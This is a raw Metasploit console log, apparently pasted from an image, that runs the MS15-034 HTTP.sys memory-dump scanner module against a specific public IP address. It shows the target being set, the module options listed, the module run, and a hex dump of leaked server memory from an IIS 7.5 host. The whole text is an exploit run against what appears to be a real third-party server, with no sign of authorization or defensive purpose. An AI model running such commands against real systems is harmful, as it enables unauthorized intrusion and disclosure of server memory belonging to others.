 msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhosts
rhosts => 221.226.62.142
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > show options
Module options (auxiliary/scanner/http/ms15_034_http_sys_memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 221.226.62.142 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SUPPRESS_REQUEST true yes Suppress output of the requested resource
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] Target may be vulnerable...
[+] Stand by...
[+] Memory contents:
48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d |HTTP/1.1 200 OK.|
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 |.Content-Type: t|
65 78 74 2f 68 74 6d 6c 0d 0a 4c 61 73 74 2d 4d |ext/html..Last-M|
6f 64 69 66 69 65 64 3a 20 46 72 69 2c 20 31 34 |odified: Fri, 14|
20 44 65 63 20 32 30 31 32 20 30 36 3a 31 30 3a | Dec 2012 06:10:|
33 38 20 47 4d 54 0d 0a 41 63 63 65 70 74 2d 52 |38 GMT..Accept-R|
61 6e 67 65 73 3a 20 62 79 74 65 73 0d 0a 45 54 |anges: bytes..ET|
61 67 3a 20 22 36 35 61 31 61 37 62 63 63 31 64 |ag: "65a1a7bcc1d|
39 63 64 31 3a 30 22 0d 0a 53 65 72 76 65 72 3a |9cd1:0"..Server:|
20 4d 69 63 72 6f 73 6f 66 74 2d 49 49 53 2f 37 | Microsoft-IIS/7|
2e 35 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 79 |.5..X-Powered-By|
3a 20 41 53 50 2e 4e 45 54 0d 0a 00 00 68 0a 38 |: ASP.NET....h.8|
00 06 00 49 00 33 00 30 00 00 00 90 0a 08 00 20 |...I.3.0....... |
76 eb 0f 80 fa ff ff 90 b3 3d 0f 80 fa ff ff 49 |v........=.....I|
00 33 00 30 00 00 00 e0 0a 08 00 24 00 49 00 33 |.3.0.......$.I.3|
00 30 00 00 00 08 0b 08 00 24 00 49 00 33 00 30 |.0.......$.I.3.0|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 3d |...............=|
00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 06 |................|
00 1c 02 41 66 64 c5 f0 01 00 00 00 00 00 00 30 |...Afd.........0|
86 4d 0f 80 fa ff ff 10 1a 00 00 00 00 00 00 00 |.M..............|
00 00 00 00 00 00 00 c8 7e 94 01 80 f8 ff ff 00 |........~.......|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 20 01 00 00 12 |........... ....|
00 58 00 00 00 00 00 60 00 8e 0f 80 fa ff ff b0 |.X.....`........|
00 8e 0f 80 fa ff ff b0 00 8e 0f 80 fa ff ff 40 |...............@|
0e d1 02 80 f8 ff ff 30 0c d2 02 80 f8 ff ff 00 |.......0........|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10 |................|
b0 28 0f 80 fa ff ff 00 00 00 00 00 00 00 00 00 |.(..............|
00 00 00 00 00 00 00 90 00 10 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 a4 00 00 00 10 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 40 f8 d4 05 80 f8 ff ff f0 |.......@........|
a4 cb 0f 80 fa ff ff f0 a4 cb 0f 80 fa ff ff 60 |...............`|
df 54 12 80 fa ff ff 20 21 b9 11 80 fa ff ff 90 |.T..... !.......|
9c d0 02 80 f8 ff ff 90 9c d0 02 80 f8 ff ff e0 |................|
0b d1 02 80 f8 ff ff 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 3c 02 00 c0 00 |...........<....|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1c |................|
00 15 02 46 69 6c e5 30 0c d2 02 80 f8 ff ff 00 |...Fil.0........|
04 00 00 80 01 00 00 00 00 00 00 00 f8 ff ff 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00 00 00 00 00 00 00 00 00 00 00 00 |............|